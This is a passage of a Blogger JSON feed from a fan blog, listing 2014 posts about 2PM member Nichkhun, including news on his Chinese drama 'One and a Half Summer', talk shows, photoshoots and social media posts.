2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/SQ4sdsGZZrA\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1403701278153893399"},"published":{"$t":"2014-07-18T09:58:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:51.157-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"commercial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[CF] 2PM Nichkhun @ AJ Digital TV. 30s."},"summary":{"type":"text","$t":"Source: บมจ คราวน์ เทค แอดวานซ์ AJ"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1403701278153893399\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/cf-2pm-nichkhun-aj-digital-tv-30s.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1403701278153893399"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1403701278153893399"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/cf-2pm-nichkhun-aj-digital-tv-30s.html","title":"[CF] 2PM Nichkhun @ AJ Digital TV. 30s."}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/se2pIoHQOg0\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3118234053251906429"},"published":{"$t":"2014-07-16T11:19:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:51.278-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Weibo] 2PM Nichkhun\u0026#39;s Little Friends"},"summary":{"type":"text","$t":"@李亚真--彤彤:Today on-site has two Kun Big Brothers... really high! :)"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/3118234053251906429\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/weibo-2pm-nichkhun-little-friends.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3118234053251906429"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3118234053251906429"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/weibo-2pm-nichkhun-little-friends.html","title":"[Weibo] 2PM Nichkhun\u0026#39;s Little Friends"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzLi-DRrdltSRLkuAGf5Svvpl7Cjmf6A5AN3DKPN7FN_kuO-5LYmIKKWEHG7J-UkqRHB5EgG6N_rVNgDOhLuEH7wNit3MjgKfLY3Mw2WxZHzbVCXm5Gc4cZt0hFF1pBiDNVOMYMn5Uf-pG\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4802597554280900663"},"published":{"$t":"2014-07-14T13:00:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:51.634-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Nichkhun\u0026#39;s Wisdom of the Day"},"summary":{"type":"text","$t":"@Khunnie0624:So true..... Hello JYPE! Hahahahhahaha\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/4802597554280900663\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-nichkhun-wisdom-of-day_14.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4802597554280900663"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4802597554280900663"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-nichkhun-wisdom-of-day_14.html","title":"[Twitter] 2PM Nichkhun\u0026#39;s Wisdom of the Day"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuAjUrqq-dG3RHidWWWENIsRkrrhhGIJa8C8XEFmlOSsEAiJXlgkVMxdCQlBs9MmwZLDFE8-06K5vJg80TTvi4i53jIVVtASUnxRXVfi9BDIRoosRzMZGNYpD_rIzyf8Qmqn9iKUQ3mppI\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2931359836817899732"},"published":{"$t":"2014-07-09T15:40:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.399-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Nichkhun’s Chinese Drama “One and a Half Summer” Becoming a Hit"},"summary":{"type":"text","$t":"2PM Nichkhun’s Chinese drama “One and a Half Summer” is becoming a huge hit! In the drama, Nichkhun plays a Chinese-American named Jang Ho, who goes to study abroad in China in order to find his first love, who he met while on vacation. The 27-episode drama, which started on June 23, has so far garnered over 40 million viewers. It is the most-searched entertainment item on Chinese search engine "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2931359836817899732\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-nichkhuns-chinese-drama-one.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2931359836817899732"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2931359836817899732"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-nichkhuns-chinese-drama-one.html","title":"[News] 2PM Nichkhun’s Chinese Drama “One and a Half Summer” Becoming a Hit"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiinpGm-JqWaTHfJJMUHrnplubvmYNNUXMx0l6cSV2AL4h3XdElt0zZEvj_qN8w9xaaagQhzEMlZa4Gv3wc4uZRIKr2GWrYM2ii9wxjq8ysSnumRKiXB29hbplt70bq4vQYncm-NRgVArFM\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5640220665802556296"},"published":{"$t":"2014-07-09T14:49:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.421-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM′s Nichkhun Becomes a Giant Drama Star in China Through ′One and a Half Summer′"},"summary":{"type":"text","$t":"The Chinese drama One and a Half Summer, which stars 2PM member Nichkhun, swept up Chinese audiences with its popularity.Nichkhun appeared in the drama as an American-Chinese. He arrived in China in search of his first love, whom he met during a trip.The drama aired 27 episodes from June 23 to July 2 exclusively through a satellite channel. Videos of the drama were also provided by main video "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/5640220665802556296\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/news-2pms-nichkhun-becomes-giant-drama.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5640220665802556296"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5640220665802556296"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/news-2pms-nichkhun-becomes-giant-drama.html","title":"[News] 2PM′s Nichkhun Becomes a Giant Drama Star in China Through ′One and a Half Summer′"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcJplbaEtc4vNGGbwZM1POiQyRLs9gJ-PPedvmlbR-TJdeVB0gBcpU21rlA7IrkRS0KgkCcNEnh2gEA-HI30bjAoYIXq_wDtgqWqnByZuwaM6Xo3CYJOyhBLoPWzJyYM5CvxkMpG55AgSS\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2979513665452510156"},"published":{"$t":"2014-07-09T11:27:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.445-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Nichkhun appears in Chinese drama, ranging over in local chart ‘popular’"},"summary":{"type":"text","$t":"2PM member Nichkhun has become a drama star in China with drama ‘One and a Half Summer’ which he appeared in. ‘One and a Half Summer’ is a 27-episode campus drama broadcasted from June, 23rd to July, 2nd. Nichkhun appears as ‘Zhang Hao’ who is an American-Chinese character that goes to China as a student in order to find his first love who he met while travelling.It was exclusively broadcasted by"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2979513665452510156\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-nichkhun-appears-in-chinese.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2979513665452510156"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2979513665452510156"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-nichkhun-appears-in-chinese.html","title":"[News] 2PM Nichkhun appears in Chinese drama, ranging over in local chart ‘popular’"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9DlXtfAebxAa2M8GEKqwjsO15XtmBxHyKoxj7YLVH_W-2x7KoyjSb_y6scHH_hlH49DHSsVHeS1EtFYZYktj0ZKYiJ5P87Ke0wUOQLxd8xKAycizgKMiVoqveWN54ohdrvr1tvsm3vYDv\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-887966295188058425"},"published":{"$t":"2014-07-06T11:24:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.658-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM Nichkhun @ Stars\u0026#39; messages for One and a Half Summer\u0026#39;s viewers"},"summary":{"type":"text","$t":"Source: jasminnat"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/887966295188058425\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-nichkhun-stars.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/887966295188058425"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/887966295188058425"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-nichkhun-stars.html","title":"[Entertainment][ENG] 2PM Nichkhun @ Stars\u0026#39; messages for One and a Half Summer\u0026#39;s viewers"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/QY1Zevz7UK0\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3957139092439562155"},"published":{"$t":"2014-07-05T11:23:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.698-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM Nichkhun @ Youku All Star -- Nichkhun\u0026#39;s Talk Show"},"summary":{"type":"text","$t":"Source: jasminnat"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/3957139092439562155\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-nichkhun-youku-all.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3957139092439562155"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3957139092439562155"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-nichkhun-youku-all.html","title":"[Entertainment][ENG] 2PM Nichkhun @ Youku All Star -- Nichkhun\u0026#39;s Talk Show"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/XwxbYz-6kak\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4024226421933219026"},"published":{"$t":"2014-07-03T11:55:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.829-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"behind-the-scene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[BTS] 2PM Nichkhun @ Men\u0026#39;s Uno China - Photoshoot "},"summary":{"type":"text","$t":"Source: jasminnat"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/4024226421933219026\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/bts-2pm-nichkhun-men-uno-china.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4024226421933219026"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4024226421933219026"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/bts-2pm-nichkhun-men-uno-china.html","title":"[BTS] 2PM Nichkhun @ Men\u0026#39;s Uno China - Photoshoot "}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/TAngMerQ-Rg\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5783637311624615114"},"published":{"$t":"2014-07-01T11:26:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.943-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"music video"}],"title":{"type":"text","$t":"[MV] 2PM Nichkhun @ One and a Half Summer MV - 同一片星空 (The Same Starry Night) by MICHAÉL"},"summary":{"type":"text","$t":"Source: jasminnat"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/5783637311624615114\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/mv-2pm-nichkhun-one-and-half-summer-mv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5783637311624615114"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5783637311624615114"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/mv-2pm-nichkhun-one-and-half-summer-mv.html","title":"[MV] 2PM Nichkhun @ One and a Half Summer MV - 同一片星空 (The Same Starry Night) by MICHAÉL"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/BN1TWbkL784\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3568706698004900333"},"published":{"$t":"2014-06-29T11:29:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:53.035-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM Nichkhun @ Tonight 80\u0026#39;s Talk Show"},"summary":{"type":"text","$t":"Source: jasminnat"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/3568706698004900333\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/entertainmenteng-2pm-nichkhun-tonight.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3568706698004900333"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3568706698004900333"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/entertainmenteng-2pm-nichkhun-tonight.html","title":"[Entertainment][ENG] 2PM Nichkhun @ Tonight 80\u0026#39;s Talk Show"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/Px6XrxKxIZo\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1373442135631055137"},"published":{"$t":"2014-06-27T11:35:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:53.102-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poster"}],"title":{"type":"text","$t":"[Poster] 2PM Nichkhun @ Men\u0026#39;s Uno China July 2014"},"summary":{"type":"text","$t":""},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1373442135631055137\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/poster-2pm-nichkhun-men-uno-china-july.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1373442135631055137"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1373442135631055137"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/poster-2pm-nichkhun-men-uno-china-july.html","title":"[Poster] 2PM Nichkhun @ Men\u0026#39;s Uno China July 2014"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVg1aHv0hVqBQQkpRxwIYeJ9QlIQxyevLCVDcuHDaQcEu-W27QMH6hNfW6SFJZCqaYYAePf5QUkzoyij79KzMla24aXUJdcOOGYxw522XtkBzpvTYIj0pO6WPhDRPdcCLUZ23-aUQJSbXH\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6262562862812345094"},"published":{"$t":"2014-06-26T10:12:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:53.170-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[Entertainment][ENG] [Real 2PM] Nichkhun\u0026#39;s Surprise Birthday Party"},"summary":{"type":"text","$t":"Source: jypentertainment"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/6262562862812345094\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/entertainmenteng-real-2pm-nichkhun.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6262562862812345094"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6262562862812345094"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/entertainmenteng-real-2pm-nichkhun.html","title":"[Entertainment][ENG] [Real 2PM] Nichkhun\u0026#39;s Surprise Birthday Party"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/VtEGcvvEDuc\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-326576867697368208"},"published":{"$t":"2014-06-24T15:03:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:24.699-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] Got7 Members Express Thanks to 2PM’s Nichkhun and Rain"},"summary":{"type":"text","$t":"Got7’s Young Jae and Bam Bam expressed their gratitude towards Nichkhun and Rain.June 24’s broadcast of SBS MTV’s I Got 7 will feature the Got7 members sharing about people or things that have brought them good luck.When asked what brought him luck, Young Jae answered, “2PM’s Nichkhun hyung,” reasoning that thanks to the 2PM member naming Young Jae as the best looking member of Got7, he earned "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/326576867697368208\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/news-got7-members-express-thanks-to.html#comment-form","title":"0 